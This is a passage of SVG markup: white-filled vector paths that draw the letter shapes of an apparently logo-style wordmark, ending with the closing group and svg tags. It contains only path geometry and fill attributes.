		c-1.113,0.019-1.544,0.145-1.832,0.575c-0.198,0.306-0.251,0.431-0.306,0.557c-0.054,0.144-0.107,0.18-0.18,0.18
		c-0.054,0-0.089-0.054-0.089-0.162c0-0.179,0.359-1.724,0.395-1.867c0.036-0.108,0.107-0.342,0.18-0.342
		c0.125,0,0.305,0.18,0.79,0.216c0.521,0.054,1.203,0.09,1.419,0.09h6.734c0.575,0,0.988-0.036,1.275-0.09
		c0.27-0.036,0.431-0.09,0.503-0.09c0.09,0,0.09,0.107,0.09,0.216c0,0.539-0.054,1.777-0.054,1.976c0,0.161-0.054,0.233-0.126,0.233
		c-0.09,0-0.126-0.054-0.144-0.306l-0.018-0.197c-0.055-0.539-0.485-0.952-2.21-0.988l-2.263-0.035V68.115z"/>
	<path fill="#FFFFFF" d="M170.663,68.115c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.701,0.987
		c0.251,0.036,0.646,0.072,0.808,0.072c0.107,0,0.144,0.054,0.144,0.107c0,0.09-0.09,0.144-0.287,0.144
		c-0.988,0-2.119-0.054-2.209-0.054s-1.222,0.054-1.76,0.054c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.107,0.145-0.107
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.071,0.449-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897v-3.161
		c0-2.802,0-3.305-0.036-3.879c-0.036-0.611-0.216-0.916-0.611-1.006c-0.197-0.054-0.431-0.072-0.557-0.072
		c-0.071,0-0.144-0.035-0.144-0.107c0-0.107,0.09-0.144,0.287-0.144c0.593,0,1.725,0.054,1.814,0.054s1.221-0.054,1.76-0.054
		c0.198,0,0.287,0.036,0.287,0.144c0,0.072-0.071,0.107-0.144,0.107c-0.125,0-0.233,0.019-0.448,0.054
		c-0.485,0.09-0.629,0.396-0.665,1.024c-0.036,0.574-0.036,1.077-0.036,3.879V68.115z M172.657,57.303
		c0.09,0.161,0,0.215-0.072,0.215c-0.054,0-0.233-0.035-0.539,0c-0.88,0.09-2.137,0.503-2.729,0.755
		c-0.126,0.054-0.233,0.09-0.27,0.09s-0.09-0.036-0.09-0.108c0-0.054,0.036-0.09,0.126-0.144c0.646-0.448,2.316-1.454,2.442-1.526
		c0.306-0.18,0.413-0.233,0.503-0.233c0.054,0,0.09,0.036,0.18,0.162C172.334,56.692,172.459,56.944,172.657,57.303z"/>
	<path fill="#FFFFFF" d="M177.057,64.953c0-2.802,0-3.305-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.035-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.035-0.144-0.107c0-0.107,0.089-0.144,0.287-0.144
		c0.808,0,1.939,0.054,2.029,0.054c0.431,0,1.132-0.054,1.958-0.054c2.945,0,3.592,1.796,3.592,2.693
		c0,1.473-0.845,2.354-1.688,3.233c1.329,0.413,3.106,1.688,3.106,3.789c0,1.922-1.508,3.915-4.579,3.915
		c-0.197,0-0.772-0.035-1.293-0.054c-0.521-0.036-1.024-0.054-1.096-0.054c-0.036,0-0.341,0-0.719,0.018
		c-0.358,0-0.771,0.036-1.041,0.036c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.107,0.145-0.107
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.071,0.449-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897V64.953z M178.493,65.349
		c0,0.125,0.036,0.161,0.126,0.197c0.107,0.018,0.431,0.072,1.095,0.072c1.006,0,1.258-0.036,1.635-0.468
		c0.377-0.431,0.646-1.077,0.646-1.813c0-1.49-0.664-3.089-2.425-3.089c-0.197,0-0.574,0.018-0.862,0.09
		c-0.161,0.036-0.215,0.09-0.215,0.197V65.349z M178.493,67.252c0,1.383,0,3.61,0.018,3.88c0.054,0.88,0.054,1.131,0.61,1.4
		c0.485,0.233,1.258,0.27,1.581,0.27c0.97,0,2.532-0.521,2.532-2.551c0-1.077-0.359-2.64-1.742-3.592
		c-0.61-0.413-1.06-0.467-1.49-0.521c-0.233-0.036-1.132-0.036-1.401-0.036c-0.071,0-0.107,0.036-0.107,0.126V67.252z"/>
	<path fill="#FFFFFF" d="M189.126,64.953c0-2.802,0-3.305-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.035-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.035-0.144-0.107c0-0.107,0.09-0.144,0.287-0.144
		c0.413,0,0.897,0,1.293,0.018l0.736,0.036c0.126,0,3.699,0,4.112-0.018c0.342-0.019,0.629-0.055,0.772-0.09
		c0.09-0.019,0.162-0.09,0.252-0.09c0.054,0,0.071,0.071,0.071,0.161c0,0.126-0.09,0.342-0.144,0.845
		c-0.018,0.18-0.054,0.97-0.09,1.185c-0.018,0.09-0.054,0.198-0.126,0.198c-0.107,0-0.144-0.09-0.144-0.233
		c0-0.126-0.018-0.432-0.107-0.646c-0.126-0.288-0.306-0.503-1.275-0.611c-0.305-0.036-2.263-0.054-2.46-0.054
		c-0.072,0-0.108,0.054-0.108,0.18v4.957c0,0.126,0.019,0.18,0.108,0.18c0.233,0,2.442,0,2.855-0.036
		c0.431-0.036,0.683-0.072,0.844-0.252c0.126-0.144,0.197-0.233,0.27-0.233c0.054,0,0.09,0.036,0.09,0.145
		c0,0.107-0.09,0.413-0.144,1.005c-0.036,0.359-0.072,1.024-0.072,1.149c0,0.145,0,0.342-0.125,0.342
		c-0.09,0-0.126-0.072-0.126-0.162c0-0.18,0-0.359-0.072-0.593c-0.071-0.251-0.233-0.557-0.934-0.628
		c-0.485-0.054-2.263-0.09-2.568-0.09c-0.09,0-0.126,0.054-0.126,0.126v1.58c0,0.61-0.018,2.693,0,3.071
		c0.055,1.239,0.323,1.473,2.084,1.473c0.467,0,1.257,0,1.724-0.198c0.467-0.197,0.683-0.557,0.809-1.293
		c0.036-0.197,0.071-0.27,0.161-0.27c0.108,0,0.108,0.145,0.108,0.27c0,0.144-0.145,1.365-0.233,1.742
		c-0.126,0.467-0.27,0.467-0.971,0.467c-1.347,0-2.334-0.035-3.035-0.054c-0.7-0.036-1.131-0.054-1.4-0.054
		c-0.036,0-0.341,0-0.719,0.018c-0.359,0-0.771,0.036-1.041,0.036c-0.198,0-0.288-0.036-0.288-0.144
		c0-0.054,0.036-0.107,0.145-0.107c0.161,0,0.377-0.036,0.538-0.072c0.359-0.071,0.449-0.467,0.521-0.987
		c0.09-0.755,0.09-2.174,0.09-3.897V64.953z"/>
	<path fill="#FFFFFF" d="M203.906,68.115c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.161,0.916,0.7,0.987
		c0.251,0.036,0.646,0.072,0.809,0.072c0.107,0,0.144,0.054,0.144,0.107c0,0.09-0.09,0.144-0.288,0.144
		c-0.987,0-2.119-0.054-2.209-0.054s-1.221,0.054-1.76,0.054c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.107,0.144-0.107
		c0.161,0,0.377-0.036,0.539-0.072c0.358-0.071,0.448-0.467,0.521-0.987c0.09-0.755,0.09-2.174,0.09-3.897v-7.597l-2.658,0.035
		c-1.113,0.019-1.544,0.145-1.832,0.575c-0.197,0.306-0.251,0.431-0.305,0.557c-0.055,0.144-0.108,0.18-0.18,0.18
		c-0.054,0-0.09-0.054-0.09-0.162c0-0.179,0.359-1.724,0.395-1.867c0.036-0.108,0.108-0.342,0.18-0.342
		c0.126,0,0.306,0.18,0.79,0.216c0.521,0.054,1.204,0.09,1.419,0.09h6.735c0.574,0,0.987-0.036,1.275-0.09
		c0.269-0.036,0.431-0.09,0.502-0.09c0.09,0,0.09,0.107,0.09,0.216c0,0.539-0.054,1.777-0.054,1.976
		c0,0.161-0.054,0.233-0.125,0.233c-0.09,0-0.126-0.054-0.145-0.306l-0.018-0.197c-0.054-0.539-0.485-0.952-2.209-0.988
		l-2.263-0.035V68.115z"/>
</g>
<g>
	<path fill="#FFFFFF" d="M3.246,35.317c0-5.22,0-6.157-0.067-7.228c-0.067-1.138-0.335-1.673-1.439-1.907
		c-0.268-0.067-0.837-0.101-1.138-0.101c-0.134,0-0.268-0.067-0.268-0.201c0-0.201,0.167-0.268,0.536-0.268
		c0.77,0,1.673,0,2.409,0.033l1.372,0.067c0.234,0,6.893,0,7.663-0.034c0.636-0.034,1.171-0.101,1.438-0.167
		c0.167-0.033,0.301-0.167,0.469-0.167c0.1,0,0.134,0.134,0.134,0.301c0,0.234-0.167,0.636-0.268,1.573
		c-0.034,0.335-0.101,1.807-0.167,2.209c-0.033,0.167-0.101,0.368-0.234,0.368c-0.201,0-0.268-0.167-0.268-0.435
		c0-0.234-0.033-0.803-0.201-1.205c-0.234-0.535-0.569-0.937-2.376-1.138c-0.569-0.067-4.216-0.1-4.584-0.1
		c-0.134,0-0.201,0.1-0.201,0.334v9.236c0,0.234,0.034,0.334,0.201,0.334c0.435,0,4.551,0,5.321-0.067
		c0.803-0.067,1.271-0.134,1.573-0.469c0.234-0.268,0.368-0.435,0.502-0.435c0.1,0,0.167,0.067,0.167,0.268s-0.167,0.77-0.268,1.874
		c-0.067,0.669-0.134,1.907-0.134,2.141c0,0.268,0,0.636-0.234,0.636c-0.167,0-0.234-0.134-0.234-0.301c0-0.335,0-0.669-0.134-1.104
		c-0.134-0.469-0.435-1.037-1.74-1.171c-0.903-0.101-4.216-0.167-4.785-0.167c-0.167,0-0.234,0.101-0.234,0.234v2.945
		c0,1.138-0.033,5.02,0,5.722c0.101,2.31,0.603,2.744,3.882,2.744c0.87,0,2.342,0,3.212-0.368s1.271-1.037,1.506-2.409
		c0.067-0.368,0.134-0.502,0.301-0.502c0.201,0,0.201,0.268,0.201,0.502c0,0.268-0.268,2.543-0.435,3.246
		c-0.234,0.87-0.502,0.87-1.807,0.87c-2.51,0-4.35-0.067-5.655-0.101c-1.305-0.067-2.108-0.101-2.61-0.101
		c-0.067,0-0.636,0-1.338,0.033c-0.669,0-1.439,0.067-1.941,0.067c-0.368,0-0.536-0.067-0.536-0.268
		c0-0.101,0.067-0.201,0.268-0.201c0.301,0,0.703-0.066,1.003-0.134c0.669-0.134,0.837-0.87,0.971-1.841
		c0.167-1.405,0.167-4.049,0.167-7.261V35.317z"/>
	<path fill="#FFFFFF" d="M25.243,42.604c0,4.232,0.115,6.075,0.633,6.594c0.461,0.461,1.209,0.662,3.455,0.662
		c1.526,0,2.793-0.028,3.484-0.864c0.374-0.46,0.662-1.18,0.749-1.728c0.029-0.229,0.086-0.374,0.259-0.374
		c0.144,0,0.173,0.115,0.173,0.432c0,0.317-0.201,2.045-0.432,2.88c-0.202,0.662-0.288,0.777-1.814,0.777
		c-2.073,0-3.57-0.058-4.78-0.087c-1.209-0.058-2.102-0.086-2.937-0.086c-0.115,0-0.604,0.028-1.181,0.028
		c-0.576,0.029-1.209,0.058-1.641,0.058c-0.316,0-0.46-0.058-0.46-0.229c0-0.087,0.058-0.173,0.23-0.173
		c0.259,0,0.605-0.058,0.864-0.115c0.576-0.115,0.72-0.749,0.835-1.584c0.144-1.209,0.144-3.484,0.144-6.248v-5.068
		c0-4.492,0-5.298-0.058-6.219c-0.057-0.979-0.288-1.439-1.238-1.641c-0.23-0.058-0.72-0.086-0.979-0.086
		c-0.115,0-0.23-0.058-0.23-0.173c0-0.173,0.144-0.23,0.461-0.23c1.295,0,3.109,0.086,3.253,0.086s2.246-0.086,3.11-0.086
		c0.316,0,0.46,0.057,0.46,0.23c0,0.115-0.115,0.173-0.23,0.173c-0.202,0-0.605,0.029-0.95,0.086
		c-0.835,0.144-1.065,0.633-1.123,1.641c-0.058,0.921-0.058,1.728-0.058,6.219V42.604z"/>
	<path fill="#FFFFFF" d="M55.827,37.994l-5.354-9.001c-0.77-1.305-1.472-2.275-2.61-2.677c-0.536-0.167-1.205-0.234-1.406-0.234
		s-0.301-0.1-0.301-0.234c0-0.167,0.134-0.234,0.569-0.234c0.937,0,3.647,0.101,3.915,0.101c0.301,0,2.008-0.101,3.146-0.101
		c0.468,0,0.569,0.067,0.569,0.234c0,0.167-0.101,0.234-0.301,0.234s-0.636,0-0.903,0.101c-0.301,0.101-0.402,0.334-0.402,0.569
		c0,0.334,0.134,0.736,0.334,1.104c1.406,2.644,2.778,5.12,4.518,7.998c1.004-1.439,4.584-7.161,4.919-7.864
		c0.234-0.502,0.335-0.803,0.335-1.205c0-0.234-0.234-0.502-0.569-0.603c-0.335-0.101-0.803-0.101-1.004-0.101
		c-0.201,0-0.301-0.067-0.301-0.234c0-0.134,0.167-0.234,0.569-0.234c1.271,0,2.677,0.101,2.978,0.101s1.673-0.101,2.811-0.101
		c0.368,0,0.535,0.101,0.535,0.234s-0.134,0.234-0.368,0.234c-0.234,0-0.736,0.034-1.104,0.167c-0.971,0.301-1.606,1.271-2.577,2.71
		l-5.388,8.098c0.636,1.037,6.358,10.774,7.061,11.679c0.535,0.702,1.004,1.204,1.974,1.505c0.468,0.135,0.97,0.201,1.171,0.201
		c0.167,0,0.268,0.067,0.268,0.201c0,0.167-0.167,0.268-0.469,0.268c-2.041,0-3.647,0-5.354-0.067
		c-0.87-0.033-1.037-0.101-1.037-0.268c0-0.134,0.067-0.234,0.201-0.268c0.167-0.067,0.468-0.401,0.167-0.937
		c-1.807-3.279-3.748-6.593-5.756-9.973l-5.22,8.868c-0.301,0.535-0.435,1.138-0.435,1.472c0,0.335,0.234,0.569,0.535,0.637
		c0.201,0.033,0.468,0.066,0.636,0.066s0.268,0.101,0.268,0.234c0,0.167-0.167,0.234-0.401,0.234c-0.803,0-2.911-0.101-3.212-0.101
		s-1.941,0.101-3.045,0.101c-0.268,0-0.335-0.101-0.335-0.234s0.101-0.234,0.268-0.234c0.268,0,0.77-0.033,1.271-0.167
		c1.004-0.268,1.707-1.004,2.777-2.711L55.827,37.994z"/>
	<path fill="#FFFFFF" d="M77.611,41.206c0,3.212,0,5.855,0.167,7.261c0.1,0.971,0.301,1.707,1.305,1.841
		c0.468,0.067,1.205,0.134,1.505,0.134c0.201,0,0.268,0.101,0.268,0.201c0,0.167-0.167,0.268-0.536,0.268
		c-1.84,0-3.948-0.101-4.116-0.101s-2.275,0.101-3.279,0.101c-0.368,0-0.536-0.067-0.536-0.268c0-0.101,0.067-0.201,0.268-0.201
		c0.301,0,0.703-0.066,1.003-0.134c0.669-0.134,0.837-0.87,0.971-1.841c0.167-1.405,0.167-4.049,0.167-7.261v-5.89
		c0-5.22,0-6.157-0.067-7.228c-0.067-1.138-0.402-1.707-1.138-1.874c-0.368-0.101-0.803-0.134-1.037-0.134
		c-0.134,0-0.268-0.067-0.268-0.201c0-0.201,0.167-0.268,0.535-0.268c1.104,0,3.212,0.101,3.38,0.101s2.275-0.101,3.279-0.101
		c0.368,0,0.535,0.067,0.535,0.268c0,0.134-0.134,0.201-0.268,0.201c-0.234,0-0.435,0.034-0.836,0.101
		c-0.903,0.167-1.171,0.736-1.238,1.907c-0.067,1.071-0.067,2.008-0.067,7.228V41.206z"/>
	<path fill="#FFFFFF" d="M96.785,46.827c1.941-4.483,6.425-16.162,7.161-18.571c0.167-0.502,0.301-0.97,0.301-1.271
		c0-0.268-0.1-0.603-0.435-0.77c-0.401-0.134-0.903-0.134-1.271-0.134c-0.201,0-0.368-0.033-0.368-0.201
		c0-0.201,0.201-0.268,0.736-0.268c1.338,0,2.878,0.101,3.279,0.101c0.201,0,1.64-0.101,2.61-0.101c0.368,0,0.569,0.067,0.569,0.234
		c0,0.167-0.134,0.234-0.402,0.234c-0.234,0-0.97,0-1.606,0.402c-0.435,0.301-0.937,0.87-1.84,3.146
		c-0.368,0.937-2.042,4.952-3.748,9.068c-2.041,4.886-3.547,8.499-4.317,10.139c-0.937,2.008-1.071,2.544-1.405,2.544
		c-0.401,0-0.569-0.469-1.205-2.075l-8.198-20.513c-0.736-1.874-1.238-2.242-2.409-2.576c-0.502-0.134-1.071-0.134-1.272-0.134
		c-0.201,0-0.268-0.1-0.268-0.234c0-0.201,0.334-0.234,0.87-0.234c1.606,0,3.514,0.101,3.915,0.101c0.334,0,1.84-0.101,3.112-0.101
		c0.602,0,0.903,0.067,0.903,0.234c0,0.167-0.101,0.234-0.334,0.234c-0.368,0-0.971,0.034-1.272,0.167
		c-0.368,0.167-0.435,0.435-0.435,0.669c0,0.435,0.402,1.472,0.904,2.777L96.785,46.827z"/>
	<path fill="#FFFFFF" d="M125.228,35.317c0-5.22,0-6.157-0.067-7.228c-0.067-1.138-0.335-1.673-1.439-1.907
		c-0.268-0.067-0.837-0.101-1.138-0.101c-0.134,0-0.268-0.067-0.268-0.201c0-0.201,0.167-0.268,0.536-0.268
		c1.506,0,3.614,0.101,3.781,0.101c0.401,0,2.51-0.101,4.518-0.101c3.312,0,9.436-0.301,13.418,3.815
		c1.673,1.74,3.246,4.517,3.246,8.499c0,4.216-1.74,7.462-3.614,9.437c-1.439,1.506-4.451,3.848-10.139,3.848
		c-1.439,0-3.212-0.101-4.651-0.2c-1.472-0.101-2.61-0.201-2.777-0.201c-0.067,0-0.636,0-1.338,0.033
		c-0.669,0-1.439,0.067-1.941,0.067c-0.368,0-0.536-0.067-0.536-0.268c0-0.101,0.067-0.201,0.268-0.201
		c0.301,0,0.703-0.066,1.003-0.134c0.669-0.134,0.837-0.87,0.971-1.841c0.167-1.405,0.167-4.049,0.167-7.261V35.317z
		 M128.039,38.931c0,3.547,0.034,6.625,0.067,7.261c0.034,0.837,0.101,2.176,0.368,2.544c0.435,0.636,1.74,1.338,5.688,1.338
		c3.112,0,5.99-1.138,7.964-3.112c1.74-1.706,2.677-4.919,2.677-7.997c0-4.25-1.84-6.994-3.212-8.433
		c-3.146-3.313-6.96-3.781-10.942-3.781c-0.669,0-1.908,0.101-2.175,0.234c-0.301,0.134-0.401,0.301-0.401,0.669
		c-0.034,1.138-0.034,4.551-0.034,7.128V38.931z"/>
	<path fill="#FFFFFF" d="M159.229,29.848c0.346-0.95,0.46-1.123,0.633-1.123s0.288,0.144,0.634,1.037
		c0.432,1.094,4.953,12.985,6.708,17.362c1.037,2.562,1.872,3.023,2.477,3.196c0.432,0.144,0.863,0.173,1.151,0.173
		c0.173,0,0.288,0.028,0.288,0.173c0,0.172-0.259,0.229-0.576,0.229c-0.432,0-2.533,0-4.521-0.058
		c-0.547-0.028-0.863-0.028-0.863-0.201c0-0.115,0.086-0.173,0.201-0.201c0.173-0.058,0.346-0.317,0.173-0.777l-2.678-7.084
		c-0.058-0.114-0.115-0.172-0.259-0.172h-6.191c-0.144,0-0.23,0.086-0.288,0.229l-1.728,5.097c-0.259,0.72-0.403,1.411-0.403,1.93
		c0,0.575,0.604,0.835,1.094,0.835h0.288c0.202,0,0.288,0.058,0.288,0.173c0,0.172-0.173,0.229-0.432,0.229
		c-0.691,0-1.929-0.086-2.246-0.086c-0.317,0-1.9,0.086-3.254,0.086c-0.374,0-0.547-0.058-0.547-0.229
		c0-0.115,0.115-0.173,0.259-0.173c0.201,0,0.604-0.029,0.835-0.058c1.324-0.173,1.9-1.268,2.418-2.707L159.229,29.848z
		 M162.223,41.365c0.144,0,0.144-0.086,0.115-0.201l-2.735-7.774c-0.144-0.432-0.288-0.432-0.432,0l-2.534,7.774
		c-0.058,0.144,0,0.201,0.086,0.201H162.223z"/>
	<path fill="#FFFFFF" d="M177.657,42.604c0,4.232,0.115,6.075,0.634,6.594c0.46,0.461,1.209,0.662,3.455,0.662
		c1.525,0,2.793-0.028,3.483-0.864c0.375-0.46,0.662-1.18,0.749-1.728c0.028-0.229,0.086-0.374,0.259-0.374
		c0.145,0,0.173,0.115,0.173,0.432c0,0.317-0.201,2.045-0.432,2.88c-0.202,0.662-0.288,0.777-1.814,0.777
		c-2.073,0-3.57-0.058-4.779-0.087c-1.209-0.058-2.102-0.086-2.937-0.086c-0.115,0-0.605,0.028-1.181,0.028
		c-0.576,0.029-1.21,0.058-1.642,0.058c-0.316,0-0.461-0.058-0.461-0.229c0-0.087,0.058-0.173,0.23-0.173
		c0.26,0,0.604-0.058,0.864-0.115c0.575-0.115,0.72-0.749,0.835-1.584c0.144-1.209,0.144-3.484,0.144-6.248v-5.068
		c0-4.492,0-5.298-0.058-6.219c-0.058-0.979-0.288-1.439-1.238-1.641c-0.229-0.058-0.72-0.086-0.979-0.086
		c-0.115,0-0.23-0.058-0.23-0.173c0-0.173,0.145-0.23,0.461-0.23c1.296,0,3.109,0.086,3.254,0.086c0.144,0,2.245-0.086,3.109-0.086
		c0.316,0,0.461,0.057,0.461,0.23c0,0.115-0.115,0.173-0.23,0.173c-0.202,0-0.604,0.029-0.95,0.086
		c-0.835,0.144-1.065,0.633-1.123,1.641c-0.058,0.921-0.058,1.728-0.058,6.219V42.604z"/>
	<path fill="#FFFFFF" d="M196.719,29.848c0.346-0.95,0.461-1.123,0.634-1.123s0.287,0.144,0.633,1.037
		c0.433,1.094,4.953,12.985,6.709,17.362c1.037,2.562,1.872,3.023,2.477,3.196c0.432,0.144,0.863,0.173,1.151,0.173
		c0.173,0,0.288,0.028,0.288,0.173c0,0.172-0.259,0.229-0.576,0.229c-0.432,0-2.533,0-4.521-0.058
		c-0.547-0.028-0.863-0.028-0.863-0.201c0-0.115,0.086-0.173,0.201-0.201c0.173-0.058,0.346-0.317,0.173-0.777l-2.678-7.084
		c-0.058-0.114-0.115-0.172-0.259-0.172h-6.19c-0.145,0-0.23,0.086-0.288,0.229l-1.728,5.097c-0.26,0.72-0.403,1.411-0.403,1.93
		c0,0.575,0.604,0.835,1.094,0.835h0.288c0.201,0,0.288,0.058,0.288,0.173c0,0.172-0.173,0.229-0.432,0.229
		c-0.691,0-1.93-0.086-2.246-0.086s-1.9,0.086-3.254,0.086c-0.374,0-0.547-0.058-0.547-0.229c0-0.115,0.115-0.173,0.259-0.173
		c0.202,0,0.604-0.029,0.835-0.058c1.325-0.173,1.9-1.268,2.419-2.707L196.719,29.848z M199.713,41.365
		c0.145,0,0.145-0.086,0.115-0.201l-2.735-7.774c-0.144-0.432-0.288-0.432-0.432,0l-2.534,7.774c-0.058,0.144,0,0.201,0.087,0.201
		H199.713z M201.931,25.213c0.144,0.259,0,0.345-0.115,0.345c-0.087,0-0.375-0.058-0.864,0c-1.411,0.144-3.426,0.807-4.376,1.209
		c-0.202,0.086-0.375,0.144-0.433,0.144s-0.144-0.058-0.144-0.173c0-0.086,0.058-0.144,0.201-0.23
		c1.037-0.72,3.715-2.332,3.916-2.447c0.489-0.288,0.662-0.375,0.807-0.375c0.086,0,0.144,0.058,0.288,0.259
		C201.412,24.234,201.614,24.636,201.931,25.213z"/>
	<path fill="#FFFFFF" d="M215.148,42.546c0,2.764,0,5.039,0.144,6.248c0.087,0.835,0.26,1.469,1.123,1.584
		c0.403,0.058,1.037,0.115,1.296,0.115c0.173,0,0.23,0.086,0.23,0.173c0,0.144-0.145,0.229-0.461,0.229
		c-1.584,0-3.397-0.086-3.541-0.086c-0.145,0-1.958,0.086-2.822,0.086c-0.316,0-0.461-0.058-0.461-0.229
		c0-0.087,0.058-0.173,0.23-0.173c0.26,0,0.604-0.058,0.864-0.115c0.575-0.115,0.72-0.749,0.835-1.584
		c0.144-1.209,0.144-3.484,0.144-6.248v-5.068c0-4.492,0-5.298-0.058-6.219c-0.058-0.979-0.346-1.468-0.979-1.612
		c-0.317-0.086-0.691-0.115-0.893-0.115c-0.115,0-0.23-0.058-0.23-0.173c0-0.173,0.144-0.23,0.461-0.23
		c0.95,0,2.764,0.086,2.908,0.086c0.144,0,1.957-0.086,2.821-0.086c0.316,0,0.461,0.057,0.461,0.23c0,0.115-0.115,0.173-0.23,0.173
		c-0.201,0-0.374,0.029-0.72,0.086c-0.777,0.144-1.008,0.633-1.065,1.641c-0.058,0.921-0.058,1.728-0.058,6.219V42.546z"/>
	<path fill="#FFFFFF" d="M239.916,41.273c0,4.919,0.134,7.061,0.735,7.663c0.536,0.535,1.406,0.77,4.016,0.77
		c1.773,0,3.246-0.033,4.049-1.004c0.436-0.535,0.771-1.372,0.87-2.008c0.034-0.268,0.101-0.435,0.302-0.435
		c0.167,0,0.2,0.134,0.2,0.502s-0.234,2.376-0.502,3.346c-0.233,0.771-0.334,0.904-2.107,0.904c-2.409,0-4.149-0.067-5.555-0.101
		c-1.406-0.067-2.443-0.101-3.414-0.101c-0.134,0-0.702,0.033-1.371,0.033c-0.67,0.034-1.406,0.067-1.908,0.067
		c-0.368,0-0.535-0.067-0.535-0.268c0-0.101,0.067-0.201,0.268-0.201c0.302,0,0.703-0.066,1.004-0.134
		c0.67-0.134,0.837-0.87,0.971-1.841c0.167-1.405,0.167-4.049,0.167-7.261v-5.89c0-5.22,0-6.157-0.066-7.228
		c-0.067-1.138-0.335-1.673-1.439-1.907c-0.268-0.067-0.836-0.101-1.138-0.101c-0.134,0-0.268-0.067-0.268-0.201
		c0-0.201,0.167-0.268,0.535-0.268c1.506,0,3.614,0.101,3.781,0.101c0.168,0,2.61-0.101,3.614-0.101
		c0.368,0,0.535,0.067,0.535,0.268c0,0.134-0.134,0.201-0.268,0.201c-0.234,0-0.702,0.034-1.104,0.101
		c-0.97,0.167-1.237,0.736-1.305,1.907c-0.066,1.071-0.066,2.008-0.066,7.228V41.273z"/>
	<path fill="#FFFFFF" d="M260.231,29.848c0.346-0.95,0.461-1.123,0.634-1.123s0.287,0.144,0.633,1.037
		c0.433,1.094,4.953,12.985,6.709,17.362c1.037,2.562,1.872,3.023,2.477,3.196c0.432,0.144,0.863,0.173,1.151,0.173
		c0.173,0,0.288,0.028,0.288,0.173c0,0.172-0.259,0.229-0.576,0.229c-0.432,0-2.533,0-4.521-0.058
		c-0.547-0.028-0.863-0.028-0.863-0.201c0-0.115,0.086-0.173,0.201-0.201c0.173-0.058,0.346-0.317,0.173-0.777l-2.678-7.084
		c-0.058-0.114-0.115-0.172-0.259-0.172h-6.19c-0.145,0-0.23,0.086-0.288,0.229l-1.728,5.097c-0.26,0.72-0.403,1.411-0.403,1.93
		c0,0.575,0.604,0.835,1.094,0.835h0.288c0.201,0,0.288,0.058,0.288,0.173c0,0.172-0.173,0.229-0.432,0.229
		c-0.691,0-1.93-0.086-2.246-0.086s-1.9,0.086-3.254,0.086c-0.374,0-0.547-0.058-0.547-0.229c0-0.115,0.115-0.173,0.259-0.173
		c0.202,0,0.604-0.029,0.835-0.058c1.325-0.173,1.9-1.268,2.419-2.707L260.231,29.848z M263.225,41.365
		c0.145,0,0.145-0.086,0.115-0.201l-2.735-7.774c-0.144-0.432-0.288-0.432-0.432,0l-2.534,7.774c-0.058,0.144,0,0.201,0.087,0.201
		H263.225z"/>
	<path fill="#FFFFFF" d="M298.383,47.182c0.115,1.036,0.316,2.649,1.555,3.052c0.835,0.26,1.583,0.26,1.871,0.26
		c0.145,0,0.23,0.028,0.23,0.144c0,0.173-0.259,0.259-0.604,0.259c-0.634,0-3.743-0.086-4.809-0.172
		c-0.662-0.058-0.807-0.145-0.807-0.288c0-0.115,0.058-0.173,0.202-0.202c0.144-0.028,0.173-0.518,0.115-1.036l-1.382-14.857h-0.087
		l-7.055,14.973c-0.604,1.267-0.69,1.525-0.95,1.525c-0.201,0-0.345-0.287-0.893-1.324c-0.748-1.411-3.225-6.392-3.368-6.68
		c-0.26-0.519-3.484-7.429-3.801-8.206h-0.115l-1.151,13.36c-0.029,0.46-0.029,0.979-0.029,1.468c0,0.433,0.316,0.807,0.749,0.893
		c0.489,0.115,0.921,0.145,1.094,0.145c0.115,0,0.23,0.058,0.23,0.144c0,0.201-0.173,0.259-0.519,0.259
		c-1.065,0-2.447-0.086-2.678-0.086c-0.259,0-1.641,0.086-2.419,0.086c-0.287,0-0.489-0.058-0.489-0.259
		c0-0.086,0.145-0.144,0.288-0.144c0.23,0,0.432,0,0.864-0.087c0.95-0.173,1.036-1.296,1.151-2.39l2.073-18.773
		c0.028-0.316,0.144-0.518,0.316-0.518s0.288,0.115,0.432,0.432l8.812,18.11l8.465-18.082c0.115-0.259,0.23-0.46,0.432-0.46
		c0.202,0,0.288,0.23,0.346,0.777L298.383,47.182z"/>
	<path fill="#FFFFFF" d="M311.916,29.848c0.346-0.95,0.461-1.123,0.634-1.123s0.287,0.144,0.633,1.037
		c0.433,1.094,4.953,12.985,6.709,17.362c1.037,2.562,1.872,3.023,2.477,3.196c0.432,0.144,0.863,0.173,1.151,0.173
		c0.173,0,0.288,0.028,0.288,0.173c0,0.172-0.259,0.229-0.576,0.229c-0.432,0-2.533,0-4.521-0.058
		c-0.547-0.028-0.863-0.028-0.863-0.201c0-0.115,0.086-0.173,0.201-0.201c0.173-0.058,0.346-0.317,0.173-0.777l-2.678-7.084
		c-0.058-0.114-0.115-0.172-0.259-0.172h-6.19c-0.145,0-0.23,0.086-0.288,0.229l-1.728,5.097c-0.26,0.72-0.403,1.411-0.403,1.93
		c0,0.575,0.604,0.835,1.094,0.835h0.288c0.201,0,0.288,0.058,0.288,0.173c0,0.172-0.173,0.229-0.432,0.229
		c-0.691,0-1.93-0.086-2.246-0.086s-1.9,0.086-3.254,0.086c-0.374,0-0.547-0.058-0.547-0.229c0-0.115,0.115-0.173,0.259-0.173
		c0.202,0,0.604-0.029,0.835-0.058c1.325-0.173,1.9-1.268,2.419-2.707L311.916,29.848z M314.91,41.365
		c0.145,0,0.145-0.086,0.115-0.201l-2.735-7.774c-0.144-0.432-0.288-0.432-0.432,0l-2.534,7.774c-0.058,0.144,0,0.201,0.087,0.201
		H314.91z"/>
</g>
</svg>
